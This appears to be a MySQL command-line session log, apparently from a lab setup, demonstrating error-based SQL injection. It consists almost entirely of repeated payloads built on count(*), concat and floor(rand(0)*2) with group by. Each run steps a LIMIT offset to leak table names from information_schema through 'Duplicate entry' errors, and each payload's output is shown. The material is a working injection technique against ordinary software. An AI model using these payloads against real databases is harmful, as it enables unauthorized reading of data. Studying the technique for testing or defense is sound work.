 mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x
-> 7e,floor(rand(0)*2))x from information_schema.schemata group by x)y);
(1062, "Duplicate entry '~columns_priv~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x
-> 7e,floor(rand(0)*2))x from information_schema.schemata group by x)y);
(1062, "Duplicate entry '~db~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 2,1),0x
-> 7e,floor(rand(0)*2))x from information_schema.schemata group by x)y);
(1062, "Duplicate entry '~event~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x
-> 7e,floor(rand(0)*2))x from information_schema.schemata group by x)y);
(1062, "Duplicate entry '~func~1' for key 'group_key'")
mysql root@192.168.241.128:mysql> select * from table3 where id='1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 4,1),0x
-> 7e,floor(rand(0)*2))x from information_schema.schemata group by x)y);
(1062, "Duplicate entry '~general_log~1' for key 'group_key'")
mysql root@192.168.241.128:mysql>